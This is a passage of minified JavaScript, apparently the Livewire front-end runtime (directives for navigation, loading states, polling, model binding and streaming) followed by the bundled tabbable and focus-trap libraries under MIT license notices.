0&&t.lazyIsolated===!1&&Ra.add(e))});wt("commit.pooling",({commits:e})=>{e.forEach(t=>{Ma.has(t.component)&&(Ra.has(t.component)?(t.isolate=!1,Ra.delete(t.component)):t.isolate=!0,Ma.delete(t.component))})});var Yo=Pt(ar());wt("effect",({component:e,effects:t,cleanup:r})=>{let i=t.url;i&&Object.entries(i).forEach(([o,s])=>{let{name:d,as:m,use:T,alwaysShow:I,except:D}=Lc(o,s);m||(m=d);let Y=[!1,null,void 0].includes(D)?hn(e.ephemeral,d):D,{replace:te,push:J,pop:j}=Ta(m,Y,I,D);if(T==="replace"){let P=Yo.default.effect(()=>{te(hn(e.reactive,d))});r(()=>Yo.default.release(P))}else if(T==="push"){let P=wt("commit",({component:M,succeed:N})=>{if(e!==M)return;let H=hn(e.canonical,d);N(()=>{let G=hn(e.canonical,d);JSON.stringify(H)!==JSON.stringify(G)&&J(G)})}),R=j(async M=>{await e.$wire.set(d,M),document.querySelectorAll("input").forEach(N=>{N._x_forceModelUpdate&&N._x_forceModelUpdate(N._x_model.get())})});r(()=>{P(),R()})}})});function Lc(e,t){let r={use:"replace",alwaysShow:!1};return typeof t=="string"?{...r,name:t,as:t}:{...{...r,name:e,as:e},...t}}wt("request",({options:e})=>{window.Echo&&(e.headers["X-Socket-ID"]=window.Echo.socketId())});wt("effect",({component:e,effects:t})=>{(t.listeners||[]).forEach(i=>{if(i.startsWith("echo")){if(typeof window.Echo>"u"){console.warn("Laravel Echo cannot be found");return}let o=i.split(/(echo:|echo-)|:|,/);o[1]=="echo:"&&o.splice(2,0,"channel",void 0),o[2]=="notification"&&o.push(void 0,void 0);let[s,d,m,T,I,D,Y]=o;if(["channel","private","encryptedPrivate"].includes(m)){let te=J=>Qn(e,i,[J]);window.Echo[m](I).listen(Y,te),e.addCleanup(()=>{window.Echo[m](I).stopListening(Y,te)})}else if(m=="presence")if(["here","joining","leaving"].includes(Y))window.Echo.join(I)[Y](te=>{Qn(e,i,[te])});else{let te=J=>Qn(e,i,[J]);window.Echo.join(I).listen(Y,te),e.addCleanup(()=>{window.Echo.leaveChannel(I)})}else m=="notification"?window.Echo.private(I).notification(te=>{Qn(e,i,[te])}):console.warn("Echo channel type not yet supported")}})});var Is=new WeakSet;wt("component.init",({component:e})=>{e.snapshot.memo.isolate===!0&&Is.add(e)});wt("commit.pooling",({commits:e})=>{e.forEach(t=>{Is.has(t.component)&&(t.isolate=!0)})});Ic()&&Alpine.navigate.disableProgressBar();document.addEventListener("alpine:navigate",e=>Ja("livewire:navigate",e));document.addEventListener("alpine:navigating",e=>Ja("livewire:navigating",e));document.addEventListener("alpine:navigated",e=>Ja("livewire:navigated",e));function Ja(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t.detail});document.dispatchEvent(r),r.defaultPrevented&&t.preventDefault()}function Dc(e,t,r){e.redirectUsingNavigate?Alpine.navigate(t):r()}function Ic(){return!!(document.querySelector("[data-no-progress-bar]")||window.livewireScriptConfig&&window.livewireScriptConfig.progressBar===!1)}wt("effect",({effects:e})=>{if(!e.redirect)return;let t=e.redirect;Dc(e,t,()=>{window.location.href=t})});var _a=Pt(ar());wt("morph.added",({el:e})=>{e.__addedByMorph=!0});$r("transition",({el:e,directive:t,component:r,cleanup:i})=>{for(let d=0;d<e.attributes.length;d++)if(e.attributes[d].name.startsWith("wire:show")){_a.default.bind(e,{[t.rawName.replace("wire:transition","x-transition")]:t.expression});return}let o=_a.default.reactive({state:!e.__addedByMorph});_a.default.bind(e,{[t.rawName.replace("wire:","x-")]:"","x-show"(){return o.state}}),e.__addedByMorph&&setTimeout(()=>o.state=!0);let s=[];s.push(wt("morph.removing",({el:d,skip:m})=>{m(),d.addEventListener("transitionend",()=>{d.remove()}),o.state=!1,s.push(wt("morph",({component:T})=>{T===r&&(d.remove(),s.forEach(I=>I()))}))})),i(()=>s.forEach(d=>d()))});var jc=new ls;function Fc(e,t){jc.each(e,r=>{r.callback(),r.callback=()=>{}}),t()}var Xo=Pt(ar());wt("directive.init",({el:e,directive:t,cleanup:r,component:i})=>{if(["snapshot","effects","model","init","loading","poll","ignore","id","data","key","target","dirty"].includes(t.value)||Au(t.value))return;let o=t.rawName.replace("wire:","x-on:");t.value==="submit"&&!t.modifiers.includes("prevent")&&(o=o+".prevent");let s=Xo.default.bind(e,{[o](d){let m=()=>{Fc(i,()=>{Xo.default.evaluate(e,"$wire."+t.expression,{scope:{$event:d}})})};e.__livewire_confirm?e.__livewire_confirm(()=>{m()},()=>{d.stopImmediatePropagation()}):m()}});r(s)});var Fr=Pt(ar());Fr.default.addInitSelector(()=>"[wire\\:navigate]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.hover]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.preserve-scroll]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.preserve-scroll\\.hover]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.hover\\.preserve-scroll]");Fr.default.interceptInit(Fr.default.skipDuringClone(e=>{e.hasAttribute("wire:navigate")?Fr.default.bind(e,{"x-navigate":!0}):e.hasAttribute("wire:navigate.hover")?Fr.default.bind(e,{"x-navigate.hover":!0}):e.hasAttribute("wire:navigate.preserve-scroll")?Fr.default.bind(e,{"x-navigate.preserve-scroll":!0}):e.hasAttribute("wire:navigate.preserve-scroll.hover")?Fr.default.bind(e,{"x-navigate.preserve-scroll.hover":!0}):e.hasAttribute("wire:navigate.hover.preserve-scroll")&&Fr.default.bind(e,{"x-navigate.hover.preserve-scroll":!0})}));document.addEventListener("alpine:navigating",()=>{Livewire.all().forEach(e=>{e.inscribeSnapshotAndEffectsOnElement()})});$r("confirm",({el:e,directive:t})=>{let r=t.expression,i=t.modifiers.includes("prompt");r=r.replaceAll("\\n",`
`),r===""&&(r="Are you sure?"),e.__livewire_confirm=(o,s)=>{if(i){let[d,m]=r.split("|");m?prompt(d)===m?o():s():console.warn("Livewire: Must provide expectation with wire:confirm.prompt")}else confirm(r)?o():s()}});var $c=Pt(ar());$c.default.addInitSelector(()=>"[wire\\:current]");var Na=new Map;document.addEventListener("livewire:navigated",()=>{Na.forEach(e=>e(new URL(window.location.href)))});Ou("current",({el:e,directive:t,cleanup:r})=>{let i=t.expression,o={exact:t.modifiers.includes("exact"),strict:t.modifiers.includes("strict")};if(i.startsWith("#")||!e.hasAttribute("href"))return;let s=e.getAttribute("href"),d=new URL(s,window.location.href),m=i.split(" ").filter(String),T=I=>{Bc(d,I,o)?(e.classList.add(...m),e.setAttribute("data-current","")):(e.classList.remove(...m),e.removeAttribute("data-current"))};T(new URL(window.location.href)),Na.set(e,T),r(()=>Na.delete(e))});function Bc(e,t,r){if(e.hostname!==t.hostname)return!1;let i=r.strict?e.pathname:e.pathname.replace(/\/+$/,""),o=r.strict?t.pathname:t.pathname.replace(/\/+$/,"");if(r.exact)return i===o;let s=i.split("/"),d=o.split("/");for(let m=0;m<s.length;m++)if(s[m]!==d[m])return!1;return!0}function Rn(e,t,r,i=null){if(r=t.modifiers.includes("remove")?!r:r,t.modifiers.includes("class")){let o=t.expression.split(" ").filter(String);r?e.classList.add(...o):e.classList.remove(...o)}else if(t.modifiers.includes("attr"))r?e.setAttribute(t.expression,!0):e.removeAttribute(t.expression);else{let o=i??window.getComputedStyle(e,null).getPropertyValue("display"),s=["inline","block","table","flex","grid","inline-flex"].filter(d=>t.modifiers.includes(d))[0]||"inline-block";s=t.modifiers.includes("remove")&&!r?o:s,e.style.display=r?s:"none"}}var La=new Set,Da=new Set;window.addEventListener("offline",()=>La.forEach(e=>e()));window.addEventListener("online",()=>Da.forEach(e=>e()));$r("offline",({el:e,directive:t,cleanup:r})=>{let i=()=>Rn(e,t,!0),o=()=>Rn(e,t,!1);La.add(i),Da.add(o),r(()=>{La.delete(i),Da.delete(o)})});$r("loading",({el:e,directive:t,component:r,cleanup:i})=>{let{targets:o,inverted:s}=Vc(e),[d,m]=Uc(t),T=Hc(r,o,s,[()=>d(()=>Rn(e,t,!0)),()=>m(()=>Rn(e,t,!1))]),I=qc(r,o,[()=>d(()=>Rn(e,t,!0)),()=>m(()=>Rn(e,t,!1))]);i(()=>{T(),I()})});function Uc(e){if(!e.modifiers.includes("delay")||e.modifiers.includes("none"))return[s=>s(),s=>s()];let t=200,r={shortest:50,shorter:100,short:150,default:200,long:300,longer:500,longest:1e3};Object.keys(r).some(s=>{if(e.modifiers.includes(s))return t=r[s],!0});let i,o=!1;return[s=>{i=setTimeout(()=>{s(),o=!0},t)},async s=>{o?(await s(),o=!1):clearTimeout(i)}]}function Hc(e,t,r,[i,o]){return wt("commit",({component:s,commit:d,respond:m})=>{s===e&&(t.length>0&&Wc(d,t)===r||(i(),m(()=>{o()})))})}function qc(e,t,[r,i]){let o=T=>{let{id:I,property:D}=T.detail;return I!==e.id||t.length>0&&!t.map(Y=>Y.target).includes(D)},s=va(window,"livewire-upload-start",T=>{o(T)||r()}),d=va(window,"livewire-upload-finish",T=>{o(T)||i()}),m=va(window,"livewire-upload-error",T=>{o(T)||i()});return()=>{s(),d(),m()}}function Wc(e,t){let{updates:r,calls:i}=e;return t.some(({target:o,params:s})=>{if(s)return i.some(({method:m,params:T})=>o===m&&s===js(JSON.stringify(T)));if(Object.keys(r).some(m=>m.includes(".")&&m.split(".")[0]===o?!0:m===o)||i.map(m=>m.method).includes(o))return!0})}function Vc(e){let t=Wa(e),r=[],i=!1;if(t.has("target")){let o=t.get("target");o.modifiers.includes("except")&&(i=!0),o.methods.forEach(({method:s,params:d})=>{r.push({target:s,params:d&&d.length>0?js(JSON.stringify(d)):void 0})})}else{let o=["init","dirty","offline","target","loading","poll","ignore","key","id"];t.all().filter(s=>!o.includes(s.value)).map(s=>s.expression.split("(")[0]).forEach(s=>r.push({target:s}))}return{targets:r,inverted:i}}function js(e){return btoa(encodeURIComponent(e))}$r("stream",({el:e,directive:t,cleanup:r})=>{let{expression:i,modifiers:o}=t,s=wt("stream",({name:d,content:m,replace:T})=>{d===i&&(o.includes("replace")||T?e.innerHTML=m:e.insertAdjacentHTML("beforeend",m))});r(s)});wt("request",({respond:e})=>{e(t=>{let r=t.response;r.headers.has("X-Livewire-Stream")&&(t.response={ok:!0,redirected:!1,status:200,async text(){let i=await zc(r,o=>{zt("stream",o)});return fs(i)&&(this.ok=!1),i}})})});async function zc(e,t){let r=e.body.getReader(),i="";for(;;){let{done:o,value:s}=await r.read(),m=new TextDecoder().decode(s),[T,I]=Kc(i+m);if(T.forEach(D=>{t(D)}),i=I,o)return i}}function Kc(e){let t=/({"stream":true.*?"endStream":true})/g,r=e.match(t),i=[];if(r)for(let s=0;s<r.length;s++)i.push(JSON.parse(r[s]).body);let o=e.replace(t,"");return[i,o]}$r("replace",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_replace_self=!0:e.__livewire_replace=!0});$r("ignore",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_ignore_self=!0:t.modifiers.includes("children")?e.__livewire_ignore_children=!0:e.__livewire_ignore=!0});var Qo=Pt(ar());Qo.default.interceptInit(e=>{e.hasAttribute("wire:cloak")&&Qo.default.mutateDom(()=>e.removeAttribute("wire:cloak"))});var Fs=new ls;wt("commit",({component:e,respond:t})=>{t(()=>{setTimeout(()=>{Fs.each(e,r=>r(!1))})})});$r("dirty",({el:e,directive:t,component:r})=>{let i=Jc(e),o=!1,s=e.style.display,d=m=>{Rn(e,t,m,s),o=m};Fs.add(r,d),Alpine.effect(()=>{let m=!1;if(i.length===0)m=JSON.stringify(r.canonical)!==JSON.stringify(r.reactive);else for(let T=0;T<i.length&&!m;T++){let I=i[T];m=JSON.stringify(hn(r.canonical,I))!==JSON.stringify(hn(r.reactive,I))}o!==m&&d(m),o=m})});function Jc(e){let t=Wa(e),r=[];return t.has("model")&&r.push(t.get("model").expression),t.has("target")&&(r=r.concat(t.get("target").expression.split(",").map(i=>i.trim()))),r}var Gc=Pt(ar());$r("model",({el:e,directive:t,component:r,cleanup:i})=>{let{expression:o,modifiers:s}=t;if(!o)return console.warn("Livewire: [wire:model] is missing a value.",e);if($s(r,o))return console.warn('Livewire: [wire:model="'+o+'"] property does not exist on component: ['+r.name+"]",e);if(e.type&&e.type.toLowerCase()==="file")return Kl(e,o,r,i);let d=s.includes("live"),m=s.includes("lazy")||s.includes("change"),T=s.includes("blur"),I=s.includes("debounce"),D=o.startsWith("$parent")?()=>r.$wire.$parent.$commit():()=>r.$wire.$commit(),Y=Xc(e)&&!I&&d?Qc(D,150):D;Gc.default.bind(e,{"@change"(){m&&D()},"@blur"(){T&&D()},["x-model"+Yc(s)](){return{get(){return hn(r.$wire,o)},set(te){Wi(r.$wire,o,te),d&&!m&&!T&&Y()}}}})});function Yc(e){return e=e.filter(t=>!["lazy","defer"].includes(t)),e.length===0?"":"."+e.join(".")}function Xc(e){return["INPUT","TEXTAREA"].includes(e.tagName.toUpperCase())&&!["checkbox","radio"].includes(e.type)||e.tagName.toUpperCase()==="UI-SLIDER"}function $s(e,t){if(t.startsWith("$parent")){let i=vn(e.el.parentElement,!1);return i?$s(i,t.split("$parent.")[1]):!0}let r=t.split(".")[0];return!Object.keys(e.canonical).includes(r)}function Qc(e,t){var r;return function(){var i=this,o=arguments,s=function(){r=null,e.apply(i,o)};clearTimeout(r),r=setTimeout(s,t)}}var Zc=Pt(ar());$r("init",({el:e,directive:t})=>{let r=t.expression??"$refresh";Zc.default.evaluate(e,`$wire.${r}`)});var ef=Pt(ar());$r("poll",({el:e,directive:t})=>{let r=df(t.modifiers,2e3),{start:i,pauseWhile:o,throttleWhile:s,stopWhen:d}=rf(()=>{tf(e,t)},r);i(),s(()=>of()&&lf(t)),o(()=>uf(t)&&cf(e)),o(()=>sf(e)),o(()=>af()),d(()=>ff(e))});function tf(e,t){ef.default.evaluate(e,t.expression?"$wire."+t.expression:"$wire.$commit()")}function rf(e,t=2e3){let r=[],i=[],o=[];return{start(){let s=nf(t,()=>{if(o.some(d=>d()))return s();r.some(d=>d())||i.some(d=>d())&&Math.random()<.95||e()})},pauseWhile(s){r.push(s)},throttleWhile(s){i.push(s)},stopWhen(s){o.push(s)}}}var Tn=[];function nf(e,t){if(!Tn[e]){let r={timer:setInterval(()=>r.callbacks.forEach(i=>i()),e),callbacks:new Set};Tn[e]=r}return Tn[e].callbacks.add(t),()=>{Tn[e].callbacks.delete(t),Tn[e].callbacks.size===0&&(clearInterval(Tn[e].timer),delete Tn[e])}}var Ga=!1;window.addEventListener("offline",()=>Ga=!0);window.addEventListener("online",()=>Ga=!1);function af(){return Ga}var Bs=!1;document.addEventListener("visibilitychange",()=>{Bs=document.hidden},!1);function of(){return Bs}function sf(e){return!Wa(e).has("poll")}function lf(e){return!e.modifiers.includes("keep-alive")}function uf(e){return e.modifiers.includes("visible")}function cf(e){let t=e.getBoundingClientRect();return!(t.top<(window.innerHeight||document.documentElement.clientHeight)&&t.left<(window.innerWidth||document.documentElement.clientWidth)&&t.bottom>0&&t.right>0)}function ff(e){return e.isConnected===!1}function df(e,t){let r,i=e.find(s=>s.match(/([0-9]+)ms/)),o=e.find(s=>s.match(/([0-9]+)s/));return i?r=Number(i.replace("ms","")):o&&(r=Number(o.replace("s",""))*1e3),r||t}var xa=Pt(ar());xa.default.interceptInit(e=>{for(let t=0;t<e.attributes.length;t++)if(e.attributes[t].name.startsWith("wire:show")){let{name:r,value:i}=e.attributes[t],o=r.split("wire:show")[1],s=i.startsWith("!")?"!$wire."+i.slice(1).trim():"$wire."+i.trim();xa.default.bind(e,{["x-show"+o](){return xa.default.evaluate(e,s)}})}});var Sa=Pt(ar());Sa.default.interceptInit(e=>{for(let t=0;t<e.attributes.length;t++)if(e.attributes[t].name.startsWith("wire:text")){let{name:r,value:i}=e.attributes[t],o=r.split("wire:text")[1],s=i.startsWith("!")?"!$wire."+i.slice(1).trim():"$wire."+i.trim();Sa.default.bind(e,{["x-text"+o](){return Sa.default.evaluate(e,s)}})}});var Ya={directive:$r,dispatchTo:qa,start:cc,first:wu,find:yu,getByName:bu,all:_u,hook:wt,trigger:zt,triggerAsync:ps,dispatch:xu,on:Eu,get navigate(){return Ka.default.navigate}},Xa=e=>console.warn(`Detected multiple instances of ${e} running`);window.Livewire&&Xa("Livewire");window.Alpine&&Xa("Alpine");window.Livewire=Ya;window.Alpine=Ka.default;window.livewireScriptConfig===void 0&&(window.Alpine.__fromLivewire=!0,document.addEventListener("DOMContentLoaded",()=>{window.Alpine.__fromLivewire===void 0&&Xa("Alpine"),Ya.start()}));Ka.default;/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT *//*! Bundled license information:

tabbable/dist/index.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/var Us=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Hi=Us.join(","),Hs=typeof Element>"u",Mn=Hs?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Ia=!Hs&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},qs=function(t,r,i){var o=Array.prototype.slice.apply(t.querySelectorAll(Hi));return r&&Mn.call(t,Hi)&&o.unshift(t),o=o.filter(i),o},Ws=function e(t,r,i){for(var o=[],s=Array.from(t);s.length;){var d=s.shift();if(d.tagName==="SLOT"){var m=d.assignedElements(),T=m.length?m:d.children,I=e(T,!0,i);i.flatten?o.push.apply(o,I):o.push({scope:d,candidates:I})}else{var D=Mn.call(d,Hi);D&&i.filter(d)&&(r||!t.includes(d))&&o.push(d);var Y=d.shadowRoot||typeof i.getShadowRoot=="function"&&i.getShadowRoot(d),te=!i.shadowRootFilter||i.shadowRootFilter(d);if(Y&&te){var J=e(Y===!0?d.children:Y.children,!0,i);i.flatten?o.push.apply(o,J):o.push({scope:d,candidates:J})}else s.unshift.apply(s,d.children)}}return o},Vs=function(t,r){return t.tabIndex<0&&(r||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},pf=function(t,r){return t.tabIndex===r.tabIndex?t.documentOrder-r.documentOrder:t.tabIndex-r.tabIndex},zs=function(t){return t.tagName==="INPUT"},hf=function(t){return zs(t)&&t.type==="hidden"},vf=function(t){var r=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(i){return i.tagName==="SUMMARY"});return r},mf=function(t,r){for(var i=0;i<t.length;i++)if(t[i].checked&&t[i].form===r)return t[i]},gf=function(t){if(!t.name)return!0;var r=t.form||Ia(t),i=function(m){return r.querySelectorAll('input[type="radio"][name="'+m+'"]')},o;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")o=i(window.CSS.escape(t.name));else try{o=i(t.name)}catch(d){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",d.message),!1}var s=mf(o,t.form);return!s||s===t},bf=function(t){return zs(t)&&t.type==="radio"},yf=function(t){return bf(t)&&!gf(t)},Zo=function(t){var r=t.getBoundingClientRect(),i=r.width,o=r.height;return i===0&&o===0},wf=function(t,r){var i=r.displayCheck,o=r.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var s=Mn.call(t,"details>summary:first-of-type"),d=s?t.parentElement:t;if(Mn.call(d,"details:not([open]) *"))return!0;var m=Ia(t).host,T=(m==null?void 0:m.ownerDocument.contains(m))||t.ownerDocument.contains(t);if(!i||i==="full"){if(typeof o=="function"){for(var I=t;t;){var D=t.parentElement,Y=Ia(t);if(D&&!D.shadowRoot&&o(D)===!0)return Zo(t);t.assignedSlot?t=t.assignedSlot:!D&&Y!==t.ownerDocument?t=Y.host:t=D}t=I}if(T)return!t.getClientRects().length}else if(i==="non-zero-area")return Zo(t);return!1},_f=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var r=t.parentElement;r;){if(r.tagName==="FIELDSET"&&r.disabled){for(var i=0;i<r.children.length;i++){var o=r.children.item(i);if(o.tagName==="LEGEND")return Mn.call(r,"fieldset[disabled] *")?!0:!o.contains(t)}return!0}r=r.parentElement}return!1},qi=function(t,r){return!(r.disabled||hf(r)||wf(r,t)||vf(r)||_f(r))},ja=function(t,r){return!(yf(r)||Vs(r)<0||!qi(t,r))},xf=function(t){var r=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(r)||r>=0)},Sf=function e(t){var r=[],i=[];return t.forEach(function(o,s){var d=!!o.scope,m=d?o.scope:o,T=Vs(m,d),I=d?e(o.candidates):m;T===0?d?r.push.apply(r,I):r.push(m):i.push({documentOrder:s,tabIndex:T,item:o,isScope:d,content:I})}),i.sort(pf).reduce(function(o,s){return s.isScope?o.push.apply(o,s.content):o.push(s.content),o},[]).concat(r)},Ef=function(t,r){r=r||{};var i;return r.getShadowRoot?i=Ws([t],r.includeContainer,{filter:ja.bind(null,r),flatten:!1,getShadowRoot:r.getShadowRoot,shadowRootFilter:xf}):i=qs(t,r.includeContainer,ja.bind(null,r)),Sf(i)},Ks=function(t,r){r=r||{};var i;return r.getShadowRoot?i=Ws([t],r.includeContainer,{filter:qi.bind(null,r),flatten:!0,getShadowRoot:r.getShadowRoot}):i=qs(t,r.includeContainer,qi.bind(null,r)),i},ji=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Mn.call(t,Hi)===!1?!1:ja(r,t)},Of=Us.concat("iframe").join(","),Bi=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Mn.call(t,Of)===!1?!1:qi(r,t)};function es(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,i)}return r}function ts(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?es(Object(r),!0).forEach(function(i){Af(e,i,r[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):es(Object(r)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(r,i))})}return e}function Af(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var rs=function(){var e=[];return{activateTrap:function(r){if(e.length>0){var i=e[e.length-1];i!==r&&i.pause()}var o=e.indexOf(r);o===-1||e.splice(o,1),e.push(r)},deactivateTrap:function(r){var i=e.indexOf(r);i!==-1&&e.splice(i,1),e.length>0&&e[e.length-1].unpause()}}}(),Cf=function(t){return t.tagName&&t.tagName.toLowerCase()==="input"&&typeof t.select=="function"},Tf=function(t){return t.key==="Escape"||t.key==="Esc"||t.keyCode===27},Pf=function(t){return t.key==="Tab"||t.keyCode===9},ns=function(t){return setTimeout(t,0)},is=function(t,r){var i=-1;return t.every(function(o,s){return r(o)?(i=s,!1):!0}),i},fi=function(t){for(var r=arguments.length,i=new Array(r>1?r-1:0),o=1;o<r;o++)i[o-1]=arguments[o];return typeof t=="function"?t.apply(void 0,i):t},Fi=function(t){return t.target.shadowRoot&&typeof t.composedPath=="function"?t.composedPath()[0]:t.target},kf=function(t,r){var i=(r==null?void 0:r.document)||document,o=ts({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},r),s={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},d,m=function(F,y,C){return F&&F[y]!==void 0?F[y]:o[C||y]},T=function(F){return s.containerGroups.findIndex(function(y){var C=y.container,X=y.tabbableNodes;return C.contains(F)||X.find(function(ae){return ae===F})})},I=function(F){var y=o[F];if(typeof y=="function"){for(var C=arguments.length,X=new Array(C>1?C-1:0),ae=1;ae<C;ae++)X[ae-1]=arguments[ae];y=y.apply(void 0,X)}if(y===!0&&(y=void 0),!y){if(y===void 0||y===!1)return y;throw new Error("`".concat(F,"` was specified but was not a node, or did not return a node"))}var ge=y;if(typeof y=="string"&&(ge=i.querySelector(y),!ge))throw new Error("`".concat(F,"` as selector refers to no known node"));return ge},D=function(){var F=I("initialFocus");if(F===!1)return!1;if(F===void 0)if(T(i.activeElement)>=0)F=i.activeElement;else{var y=s.tabbableGroups[0],C=y&&y.firstTabbableNode;F=C||I("fallbackFocus")}if(!F)throw new Error("Your focus-trap needs to have at least one focusable element");return F},Y=function(){if(s.containerGroups=s.containers.map(function(F){var y=Ef(F,o.tabbableOptions),C=Ks(F,o.tabbableOptions);return{container:F,tabbableNodes:y,focusableNodes:C,firstTabbableNode:y.length>0?y[0]:null,lastTabbableNode:y.length>0?y[y.length-1]:null,nextTabbableNode:function(ae){var ge=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,oe=C.findIndex(function(Ie){return Ie===ae});if(!(oe<0))return ge?C.slice(oe+1).find(function(Ie){return ji(Ie,o.tabbableOptions)}):C.slice(0,oe).reverse().find(function(Ie){return ji(Ie,o.tabbableOptions)})}}}),s.tabbableGroups=s.containerGroups.filter(function(F){return F.tabbableNodes.length>0}),s.tabbableGroups.length<=0&&!I("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},te=function he(F){if(F!==!1&&F!==i.activeElement){if(!F||!F.focus){he(D());return}F.focus({preventScroll:!!o.preventScroll}),s.mostRecentlyFocusedNode=F,Cf(F)&&F.select()}},J=function(F){var y=I("setReturnFocus",F);return y||(y===!1?!1:F)},j=function(F){var y=Fi(F);if(!(T(y)>=0)){if(fi(o.clickOutsideDeactivates,F)){d.deactivate({returnFocus:o.returnFocusOnDeactivate&&!Bi(y,o.tabbableOptions)});return}fi(o.allowOutsideClick,F)||F.preventDefault()}},P=function(F){var y=Fi(F),C=T(y)>=0;C||y instanceof Document?C&&(s.mostRecentlyFocusedNode=y):(F.stopImmediatePropagation(),te(s.mostRecentlyFocusedNode||D()))},R=function(F){var y=Fi(F);Y();var C=null;if(s.tabbableGroups.length>0){var X=T(y),ae=X>=0?s.containerGroups[X]:void 0;if(X<0)F.shiftKey?C=s.tabbableGroups[s.tabbableGroups.length-1].lastTabbableNode:C=s.tabbableGroups[0].firstTabbableNode;else if(F.shiftKey){var ge=is(s.tabbableGroups,function(rt){var Ot=rt.firstTabbableNode;return y===Ot});if(ge<0&&(ae.container===y||Bi(y,o.tabbableOptions)&&!ji(y,o.tabbableOptions)&&!ae.nextTabbableNode(y,!1))&&(ge=X),ge>=0){var oe=ge===0?s.tabbableGroups.length-1:ge-1,Ie=s.tabbableGroups[oe];C=Ie.lastTabbableNode}}else{var st=is(s.tabbableGroups,function(rt){var Ot=rt.lastTabbableNode;return y===Ot});if(st<0&&(ae.container===y||Bi(y,o.tabbableOptions)&&!ji(y,o.tabbableOptions)&&!ae.nextTabbableNode(y))&&(st=X),st>=0){var _t=st===s.tabbableGroups.length-1?0:st+1,jt=s.tabbableGroups[_t];C=jt.firstTabbableNode}}}else C=I("fallbackFocus");C&&(F.preventDefault(),te(C))},M=function(F){if(Tf(F)&&fi(o.escapeDeactivates,F)!==!1){F.preventDefault(),d.deactivate();return}if(Pf(F)){R(F);return}},N=function(F){var y=Fi(F);T(y)>=0||fi(o.clickOutsideDeactivates,F)||fi(o.allowOutsideClick,F)||(F.preventDefault(),F.stopImmediatePropagation())},H=function(){if(s.active)return rs.activateTrap(d),s.delayInitialFocusTimer=o.delayInitialFocus?ns(function(){te(D())}):te(D()),i.addEventListener("focusin",P,!0),i.addEventListener("mousedown",j,{capture:!0,passive:!1}),i.addEventListener("touchstart",j,{capture:!0,passive:!1}),i.addEventListener("click",N,{capture:!0,passive:!1}),i.addEventListener("keydown",M,{capture:!0,passive:!1}),d},G=function(){if(s.active)return i.removeEventListener("focusin",P,!0),i.removeEventListener("mousedown",j,!0),i.removeEventListener("touchstart",j,!0),i.removeEventListener("click",N,!0),i.removeEventListener("keydown",M,!0),d};return d={get active(){return s.active},get paused(){return s.paused},activate:function(F){if(s.active)return this;var y=m(F,"onActivate"),C=m(F,"onPostActivate"),X=m(F,"checkCanFocusTrap");X||Y(),s.active=!0,s.paused=!1,s.nodeFocusedBeforeActivation=i.activeElement,y&&y();var ae=function(){X&&Y(),H(),C&&C()};return X?(X(s.containers.concat()).then(ae,ae),this):(ae(),this)},deactivate:function(F){if(!s.active)return this;var y=ts({onDeactivate:o.onDeactivate,onPostDeactivate:o.onPostDeactivate,checkCanReturnFocus:o.checkCanReturnFocus},F);clearTimeout(s.delayInitialFocusTimer),s.delayInitialFocusTimer=void 0,G(),s.active=!1,s.paused=!1,rs.deactivateTrap(d);var C=m(y,"onDeactivate"),X=m(y,"onPostDeactivate"),ae=m(y,"checkCanReturnFocus"),ge=m(y,"returnFocus","returnFocusOnDeactivate");C&&C();var oe=function(){ns(function(){ge&&te(J(s.nodeFocusedBeforeActivation)),X&&X()})};return ge&&ae?(ae(J(s.nodeFocusedBeforeActivation)).then(oe,oe),this):(oe(),this)},pause:function(){return s.paused||!s.active?this:(s.paused=!0,G(),this)},unpause:function(){return!s.paused||!s.active?this:(s.paused=!1,Y(),H(),this)},updateContainerElements:function(F){var y=[].concat(F).filter(Boolean);return s.containers=y.map(function(C){return typeof C=="string"?i.querySelector(C):C}),s.active&&Y(),this}},d.updateContainerElements(t),d};function Rf(e){let 